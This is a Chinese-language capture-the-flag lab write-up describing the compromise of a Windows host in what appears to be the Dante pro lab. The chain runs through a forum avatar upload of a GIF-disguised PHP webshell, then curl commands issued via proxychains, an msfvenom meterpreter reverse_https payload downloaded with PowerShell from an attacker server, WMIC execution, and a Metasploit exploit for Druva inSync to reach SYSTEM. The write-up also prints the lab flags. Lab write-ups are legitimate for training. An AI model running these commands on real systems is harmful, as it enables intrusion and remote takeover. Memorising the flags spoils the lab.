
/discuss

/discuss/db/有个sql文件

admin、admin登录,管理员,但没东西,john 12345 也能登录
头像文件上传

上传111.php getshell
rce了,先拿个flag
flag22:DANTE{l355_t4lk_m04r_l15tening}
但是一直谈不上shell
cve:
DANTE-WS01 (172.16.1.13) GetShell (agent帮忙整理)
1.1 注册并上传webshell(通过代理,Python脚本或直接curl)
1
2
3
4
5
proxychains curl -s -X POST 'http://172.16.1.13/discuss/registerH.php' -F 'un=pwn123' -F 'fn=pwn123' -F 'pwd=pwned123' -F 'e_mail=pwn123@test.com' -F 'gender=1' -F 'dob=1990-01-01' -F 'add=test' -F 'country=USA' -F 'state=TX' -F 'user_type=user' -F 'ima=@shell.php;type=image/gif' 2>/dev/null
webshell内容(GIF header绕过检查) :
1
2
GIF89a <?php if(isset($_GET["c"])){echo exec($_GET["c"]);}else{echo"X";} ?>
→ PHP file + GIF header = antivirus lets it through
注册后文件在 /discuss/ups/ 目录下。
步骤2:发现exec/system不能fork
步骤3:写入system()版shell绕过验证
通过exec写入新shell(echo >> 不需要fork)
1
2
proxychains curl -s --get 'http://172.16.1.13/discuss/ups/x.php' \ --data-urlencode 'c=echo ^<?php echo system($_GET["c"]); ?^> > C:\xampp\htdocs\discuss\ups\s.php' 2>/dev/null
s.php使用system()而非exec(),能执行大部分命令但后台进程仍然受限。
步骤4:通过WMIC创建独立进程执行payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# 4.1 生成MSF https payload msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.16.59 LPORT=8443 -f exe -o /tmp/msf_https.exe # 4.2 Kali开HTTP服务 cd /tmp && python3 -m http.server 7780 & # 4.3 通过s.php PowerShell下载(iwr不需要fork) proxychains curl -s --get 'http://172.16.1.13/discuss/ups/s.php' \ --data-urlencode 'c=powershell -c iwr http://10.10.16.59:7780/msf_https.exe -OutFile C:\Windows\Temp\m.exe' 2>/dev/null # 4.4 WMIC启动payload(独立进程,不依赖PHP fork) proxychains curl -s --get 'http://172.16.1.13/discuss/ups/s.php' \ --data-urlencode 'c=wmic process call create C:\Windows\Temp\m.exe' 2>/dev/null # 4.5 Kali MSF监听 msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_https; set LHOST 10.10.16.59; set LPORT 8443; set ExitOnSession false; run -j"
完整链:
1
2
3
4

discuss论坛注册 → 头像上传PHP马(GIF header) → /ups/目录 → exec webshell(x.php) → echo写入system() shell(s.php) → PowerShell下载MSF payload → WMIC独立进程执行 → meterpreter reverse_https → dante-ws01\gerald
提权:

在C:\Program Files (x86)\目录下发现Druva( 云端备份、勒索病毒防护、数据恢复工具)
1 wmic service get name,pathname,startname | findstr /i "druva"
输出:
inSyncCPHService “C:\Program Files (x86)\Druva\inSync\inSyncCPHwnet64.exe” LocalSystem , 发现Druva以LocalSystem运行
版本是6.6.3,找漏洞

msf有exp
1
2
3
4
5
use 0 set SESSION 1 set LHOST 10.10.16.59 set LPORT 5555 run

flag23:DANTE{Bad_pr4ct1ces_Thru_strncmp}
2026.7.19完——Echoin